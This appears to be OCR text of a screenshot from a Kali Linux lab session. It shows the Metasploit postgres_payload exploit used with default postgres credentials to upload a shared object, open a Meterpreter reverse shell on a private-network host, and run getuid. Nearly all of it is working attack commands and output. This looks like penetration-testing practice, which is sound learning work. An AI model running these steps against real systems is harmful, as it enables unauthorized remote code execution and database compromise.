 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3:29
kali@kali: ~
File Actions Edit View Help
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
KALI
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.50.100
lhost => 192.168.50.100
msf6 exploit(linux/postgres/postgres_payload) > set rhosts 192.168.50.150
rhosts => 192.168.50.150
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.150:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/oiNATtMV.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.50.150
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.150:59025) at 2024-09-26 03:19:26 -0400
meterpreter > getuid
Server username: postgres
CTRL (DESTRA)